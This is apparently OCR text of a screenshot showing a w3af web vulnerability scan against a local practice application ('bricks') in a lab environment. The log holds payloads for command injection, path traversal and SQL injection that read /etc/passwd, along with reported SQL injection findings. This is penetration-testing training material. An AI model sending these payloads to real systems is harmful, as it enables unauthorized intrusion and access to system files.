 Applications Places Terminal Sun 17:02 1
root@Intrusion-Exploitation: ~
File Edit View Search Terminal Tabs Help
root@Intrusion-Exploitation: ~ × root@Intrusion-Exploitation: ~ ×
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/bin/cat /etc/passwd&submit=Submi
t" returned HTTP code "200" (id=13895,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=&&/bin/cat /etc/pass
wd" returned HTTP code "200" (id=13894,from_cache=0,grep=1)
Updating socket timeout for 172.17.0.2 from 0.35 to 0.35 seconds
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=a)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/
)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)..." returned HTTP code "200" (id=13904,from_cache=0,grep=1)
Updating socket timeout for 172.17.0.2 from 0.35 to 0.35 seconds
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/bin/cat /etc/passwd
" returned HTTP code "200" (id=13893,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-5/index.php with data: "username=John8212&passwd=FrAmE30.&submit=S
ubmit" returned HTTP code "200" (id=13884,from_cache=0,grep=1)
SQL injection in a MySQL database was found at: "http://172.17.0.2/bricks/content-3/index.php", using HT
TP method POST. The sent post-data was: "username=a%27b%22c%27d%22&submit=Submit" which modifies the "us
ername" parameter. This vulnerability was found in the request with id 13881.
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13901,from_cache=0,gre
p=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=a)/)/)/)/)/)/)/)/)
/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/)/..." returned HTTP code "200" (id=13906,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=index.php&submit=Submit" returned
HTTP code "200" (id=13907,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=../../../../../../../../../../../
../../../../etc/passwd&submit=Su..." returned HTTP code "200" (id=13909,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=index.php" returned
HTTP code "200" (id=13911,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd&submit=Submit" return
ed HTTP code "200" (id=13913,from_cache=0,grep=0)
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13903,from_cache=0,gre
p=1)
A SQL error was found in the response supplied by the web application, the error is (only a fragment is
shown): "SELECT * FROM ". The error was found on response with id 13885.
A SQL error was found in the response supplied by the web application, the error is (only a fragment is
shown): "SELECT * FROM ". The error was found on response with id 13885.
GET http://172.17.0.2/bricks/content-1/?mode=phpinfo returned HTTP code "302" (id=13917,from_cache=0,gre
p=1)
GET http://172.17.0.2/ returned HTTP code "200" (id=13910,from_cache=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd" returne
d HTTP code "200" (id=13912,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd&submit=Submit" return
ed HTTP code "200" (id=13916,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=../../../../../../../../../../../
../../../../etc/passwd&submit=Sub..." returned HTTP code "200" (id=13915,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=/etc/passwd%00.php&submit=Submit"
returned HTTP code "200" (id=13921,from_cache=0,grep=0)
Ignoring reference "http://172.17.0.2/bricks/upload-2/index.php" (it is simply a variant).
GET http://172.17.0.2/bricks/content-1/?view=1 or SLEEP(3) returned HTTP code "302" (id=13905,from_cache
=0,grep=1)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=../../../../../../..
/../../../../../../../../etc/pass..." returned HTTP code "200" (id=13908,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd" returne
d HTTP code "200" (id=13914,from_cache=0,grep=0)
POST http://172.17.0.2/bricks/content-3/index.php with data: "username=harry&submit=/etc/passwd.html" re
turned HTTP code "200" (id=13918,from_cache=0,grep=0)
w3af - 172.17.0.2
Profiles Edit View Tools Configuration Help
Scan config Log Results Exploit
[Sun 10 Jul 2016 04:48:54 PM EDT] Enabling frontpage's dependency frontpage_version
[Sun 10 Jul 2016 04:48:54 PM EDT] Enabling user_dir's dependency finger_bing
[Sun 10 Jul 2016 04:48:55 PM EDT] Enabling user_dir's dependency finger_google
[Sun 10 Jul 2016 04:48:55 PM EDT] Enabling user_dir's dependency finger_pks
[Sun 10 Jul 2016 04:48:58 PM EDT] The page is written in: "fr".
Crawl status
Input speed: 0 (URLs/min)
Output speed: 0 (URLs/min)
Queue size: 0 (URLs)
Current URL: n/a
ETA: Unknown (h:m)
Audit status
Input speed: 17746.16 (URLs/min)
Output speed: 0 (URLs/min)
Queue size: 0 (URLs)
Current URL: n/a
ETA: Unknown (h:m)
Other
The scan has finished
Vulns
Info
Debug
0.00 0.37 0.74 1.11 1.48